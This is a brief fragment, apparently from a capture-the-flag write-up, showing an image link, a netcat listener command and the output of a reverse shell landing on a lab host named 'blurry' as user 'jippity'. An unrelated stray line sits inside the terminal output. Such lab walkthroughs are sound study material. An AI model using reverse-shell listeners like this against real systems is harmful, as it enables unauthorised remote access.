 └─$ nc -nlvp 9999
listening on [any] 9999 ...
Data Processing Review JSON Artifacts
connect to [10.10.16.56] from (UNKNOWN) [10.10.11.19] 60984
bash: cannot set terminal process group (13423): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$